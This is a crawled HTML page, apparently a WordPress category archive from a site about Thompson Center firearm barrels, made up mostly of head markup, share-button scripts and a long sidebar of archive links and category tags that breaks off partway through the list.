

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thompsoncenterbarrel.com/category/broke/
body_size: 12897
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>broke | Thompson Center Barrel</title>
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thompsoncenterbarrel.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; Feed" href="https://thompsoncenterbarrel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; Comments Feed" href="https://thompsoncenterbarrel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; broke Category Feed" href="https://thompsoncenterbarrel.com/category/broke/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorty-style-css'  href='https:///thompsoncenterbarrel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///thompsoncenterbarrel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thompsoncenterbarrel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thompsoncenterbarrel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Thompson Center Barrel"/>
	<meta property="og:title" content="Broke Another Scope With The 500 Sw Magnum Thompson Encore Pistol"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://thompsoncenterbarrel.com/2017/12/broke-another-scope-with-the-500-sw-magnum-thompson-encore-pistol/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]--><script async type="text/javascript" src="/vada.js"></script>
<script type="text/javascript" src="/mypaxef.js"></script>
</head>
<body class="archive category category-broke category-173">
    <div id="wrapper">
        <div id="leftsidebar">            <section id="side-container">
                <div><a href="#side_nav" id="icon_nav" class="side_aid">Navigation</a>
                </div>
                <div class="icon_nav_container">Options</div>
                <nav id="side_nav">
	        <div id="sidebar">
		  <li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://thompsoncenterbarrel.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/thompson-center-contender-super-14-45-win-mag-barrel-good-blued-target-sights/">Thompson Center Contender Super 14 45 Win Mag Barrel Good Blued Target Sights</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/thompson-center-arms-222-octagon-barrel/">Thompson Center Arms. 222 Octagon Barrel</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/stop-overthinking-your-shotgun-swing-do-this-instead/">Stop Overthinking Your Shotgun Swing Do This Instead</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/new-aftermarket-thompson-center-1516-flintlock-breechplug-hawken-muzzleloader/">NEW Aftermarket Thompson Center 15/16 Flintlock Breechplug Hawken Muzzleloader</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/thompsoncenter-encore-209x50-magnum-rifle-barrel-with-leupold-varix-iic-3x9x40/">Thompson/Center Encore 209&#215;50 Magnum Rifle Barrel with Leupold VariX IIc 3x9x40</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://thompsoncenterbarrel.com/2026/01/'>January 2026</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2017/11/'>November 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-3035"><a href="https://thompsoncenterbarrel.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://thompsoncenterbarrel.com/category/10minutetalk/" >10minutetalk</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://thompsoncenterbarrel.com/category/12ga/" >12ga</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://thompsoncenterbarrel.com/category/17hmr/" >17hmr</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://thompsoncenterbarrel.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://thompsoncenterbarrel.com/category/200cb/" >200cb</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://thompsoncenterbarrel.com/category/207-4755/" >207-4755</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://thompsoncenterbarrel.com/category/207-4756/" >207-4756</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://thompsoncenterbarrel.com/category/207-4767/" >207-4767</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://thompsoncenterbarrel.com/category/209x50/" >209&#215;50</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://thompsoncenterbarrel.com/category/22-250/" >22-250</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://thompsoncenterbarrel.com/category/25-06/" >25-06</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://thompsoncenterbarrel.com/category/3-9x40mm/" >3-9x40mm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://thompsoncenterbarrel.com/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://thompsoncenterbarrel.com/category/30-30/" >30-30</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://thompsoncenterbarrel.com/category/300-221/" >300-221</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://thompsoncenterbarrel.com/category/32-20/" >32-20</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://thompsoncenterbarrel.com/category/416remmag/" >416remmag</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://thompsoncenterbarrel.com/category/45-70/" >45-70</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://thompsoncenterbarrel.com/category/45cal/" >45cal</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://thompsoncenterbarrel.com/category/513cb/" >513cb</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://thompsoncenterbarrel.com/category/57x28/" >57&#215;28</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://thompsoncenterbarrel.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://thompsoncenterbarrel.com/category/7-30/" >7-30</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://thompsoncenterbarrel.com/category/7mm-08/" >7mm-08</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://thompsoncenterbarrel.com/category/7mm08/" >7mm08</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://thompsoncenterbarrel.com/category/7mmtcu/" >7mmtcu</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://thompsoncenterbarrel.com/category/970s/" >970&#039;s</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://thompsoncenterbarrel.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://thompsoncenterbarrel.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://thompsoncenterbarrel.com/category/accura/" >accura</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://thompsoncenterbarrel.com/category/accuracy/" >accuracy</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://thompsoncenterbarrel.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://thompsoncenterbarrel.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://thompsoncenterbarrel.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://thompsoncenterbarrel.com/category/ainsley/" >ainsley</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://thompsoncenterbarrel.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://thompsoncenterbarrel.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://thompsoncenterbarrel.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://thompsoncenterbarrel.com/category/arma/" >arma</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://thompsoncenterbarrel.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://thompsoncenterbarrel.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://thompsoncenterbarrel.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://thompsoncenterbarrel.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://thompsoncenterbarrel.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://thompsoncenterbarrel.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://thompsoncenterbarrel.com/category/backcountry/" >backcountry</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://thompsoncenterbarrel.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://thompsoncenterbarrel.com/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://thompsoncenterbarrel.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://thompsoncenterbarrel.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://thompsoncenterbarrel.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://thompsoncenterbarrel.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://thompsoncenterbarrel.com/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://thompsoncenterbarrel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://thompsoncenterbarrel.com/category/beers/" >beers</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://thompsoncenterbarrel.com/category/bellm/" >bellm</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://thompsoncenterbarrel.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://thompsoncenterbarrel.com/category/bergara/" >bergara</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://thompsoncenterbarrel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://thompsoncenterbarrel.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://thompsoncenterbarrel.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://thompsoncenterbarrel.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://thompsoncenterbarrel.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://thompsoncenterbarrel.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://thompsoncenterbarrel.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://thompsoncenterbarrel.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://thompsoncenterbarrel.com/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://thompsoncenterbarrel.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://thompsoncenterbarrel.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://thompsoncenterbarrel.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://thompsoncenterbarrel.com/category/boyds/" >boyds</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://thompsoncenterbarrel.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://thompsoncenterbarrel.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://thompsoncenterbarrel.com/category/brewers/" >brewers</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://thompsoncenterbarrel.com/category/brno/" >brno</a>
</li>
	<li class="cat-item cat-item-173 current-cat"><a href="https://thompsoncenterbarrel.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://thompsoncenterbarrel.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://thompsoncenterbarrel.com/category/buckhammer/" >buckhammer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://thompsoncenterbarrel.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://thompsoncenterbarrel.com/category/buehler/" >buehler</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://thompsoncenterbarrel.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://thompsoncenterbarrel.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://thompsoncenterbarrel.com/category/bullberry/" >bullberry</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://thompsoncenterbarrel.com/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://thompsoncenterbarrel.com/category/bushmaster/" >bushmaster</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://thompsoncenterbarrel.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://thompsoncenterbarrel.com/category/cadex/" >cadex</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://thompsoncenterbarrel.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://thompsoncenterbarrel.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://thompsoncenterbarrel.com/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://thompsoncenterbarrel.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://thompsoncenterbarrel.com/category/cartridge/" >cartridge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://thompsoncenterbarrel.com/category/cartridges/" >cartridges</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://thompsoncenterbarrel.com/category/cb0317/" >cb0317</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://thompsoncenterbarrel.com/category/cb100/" >cb100</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://thompsoncenterbarrel.com/category/cb101357/" >cb101357</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://thompsoncenterbarrel.com/category/cb10317/" >cb10317</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://thompsoncenterbarrel.com/category/cb105358/" >cb105358</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://thompsoncenterbarrel.com/category/cb10822/" >cb10822</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://thompsoncenterbarrel.com/category/cb112/" >cb112</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://thompsoncenterbarrel.com/category/cb11422/" >cb11422</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://thompsoncenterbarrel.com/category/cb11622wmr/" >cb11622wmr</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://thompsoncenterbarrel.com/category/cb118357x444/" >cb118357x444</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://thompsoncenterbarrel.com/category/cb121/" >cb121</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://thompsoncenterbarrel.com/category/cb128/" >cb128</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://thompsoncenterbarrel.com/category/cb13117/" >cb13117</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://thompsoncenterbarrel.com/category/cb133218/" >cb133218</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://thompsoncenterbarrel.com/category/cb134/" >cb134</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://thompsoncenterbarrel.com/category/cb136/" >cb136</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://thompsoncenterbarrel.com/category/cb137/" >cb137</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://thompsoncenterbarrel.com/category/cb151/" >cb151</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://thompsoncenterbarrel.com/category/cb154/" >cb154</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://thompsoncenterbarrel.com/category/cb1617/" >cb1617</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://thompsoncenterbarrel.com/category/cb18223/" >cb18223</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://thompsoncenterbarrel.com/category/cb201/" >cb201</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://thompsoncenterbarrel.com/category/cb205/" >cb205</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://thompsoncenterbarrel.com/category/cb27/" >cb27</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://thompsoncenterbarrel.com/category/cb301/" >cb301</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://thompsoncenterbarrel.com/category/cb302/" >cb302</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://thompsoncenterbarrel.com/category/cb304/" >cb304</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://thompsoncenterbarrel.com/category/cb308375/" >cb308375</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://thompsoncenterbarrel.com/category/cb313/" >cb313</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://thompsoncenterbarrel.com/category/cb4244/" >cb4244</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://thompsoncenterbarrel.com/category/cb43/" >cb43</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://thompsoncenterbarrel.com/category/cb48/" >cb48</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://thompsoncenterbarrel.com/category/cb5017/" >cb5017</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://thompsoncenterbarrel.com/category/cb63223/" >cb63223</a>
</li>
